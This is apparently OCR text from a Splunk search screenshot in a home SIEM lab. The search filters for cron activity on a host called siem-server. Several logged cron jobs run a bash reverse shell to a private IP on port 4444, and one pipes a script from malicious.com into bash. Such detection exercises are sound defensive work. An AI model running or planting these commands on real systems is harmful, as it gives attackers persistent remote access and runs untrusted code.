 New Search
index=* ("cron" OR "crontab" OR "/var/spool/cron/" OR "CRON")
| table _time, host, source, sourcetype, user, message
309 events (6/23/25 6:00:00.000 AM to 6/24/25 6:52:00.000 AM)
No Event Sampling
Events (309) Patterns Statistics (309) Visualization
Timeline format Zoom Out + Zoom to Selection × Deselect
Format Show: 50 Per Page View: List
Hide Fields All Fields
SELECTED FIELDS
a host 1
a source 2
a sourcetype 2
INTERESTING FIELDS
# date_hour 4
# date_mday 2
# date_minute 44
a date_month 1
# date_second 17
a date_wday 2
# date_year 1
# date_zone 1
a index 1
# linecount 1
# pid 100+
a process 5
a punct 15
a splunk_server 1
# timeendpos 1
# timestartpos 1
# uid 2
1 more field
+ Extract New Fields
i Time Event
6/24/25
6:51:01.362 AM
2025-06-24T06:51:01.362799+00:00 siem-server CRON[9478]: pam_unix(cron:session): session closed for user lief
host = siem-server source = /var/log/auth.log sourcetype = linux_secure
6/24/25
6:51:01.362 AM
2025-06-24T06:51:01.362506+00:00 siem-server CRON[9478]: (CRON) info (No MTA installed, discarding output)
host = siem-server source = /var/log/syslog sourcetype = syslog
6/24/25
6:51:01.347 AM
2025-06-24T06:51:01.347720+00:00 siem-server CRON[9479]: (lief) CMD (bash -c 'bash -i >& /dev/tcp/192.168.177.130/4444 0>&1')
host = siem-server source = /var/log/syslog sourcetype = syslog
6/24/25
6:51:01.344 AM
2025-06-24T06:51:01.344362+00:00 siem-server CRON[9478]: pam_unix(cron:session): session opened for user lief(uid=1000) by lief(uid=0)
host = siem-server source = /var/log/auth.log sourcetype = linux_secure
6/24/25
6:50:02.331 AM
2025-06-24T06:50:02.331795+00:00 siem-server CRON[9407]: pam_unix(cron:session): session closed for user lief
host = siem-server source = /var/log/auth.log sourcetype = linux_secure
6/24/25
6:50:02.331 AM
2025-06-24T06:50:02.331558+00:00 siem-server CRON[9407]: (CRON) info (No MTA installed, discarding output)
host = siem-server source = /var/log/syslog sourcetype = syslog
6/24/25
6:50:01.257 AM
2025-06-24T06:50:01.257842+00:00 siem-server CRON[9408]: pam_unix(cron:session): session closed for user lief
host = siem-server source = /var/log/auth.log sourcetype = linux_secure
6/24/25
6:50:01.257 AM
2025-06-24T06:50:01.257688+00:00 siem-server CRON[9408]: (CRON) info (No MTA installed, discarding output)
host = siem-server source = /var/log/syslog sourcetype = syslog
6/24/25
6:50:01.221 AM
2025-06-24T06:50:01.221377+00:00 siem-server CRON[9411]: (lief) CMD (bash -c 'bash -i >& /dev/tcp/192.168.177.130/4444 0>&1')
host = siem-server source = /var/log/syslog sourcetype = syslog
6/24/25
6:50:01.218 AM
2025-06-24T06:50:01.218739+00:00 siem-server CRON[9410]: (lief) CMD (curl http://malicious.com/script.sh | bash)
host = siem-server source = /var/log/syslog sourcetype = syslog
6/24/25
2025-06-24T06:50:01.215684+00:00 siem-server CRON[9408]: pam_unix(cron:session): session opened for user lief(uid=1000) by lief(uid=0)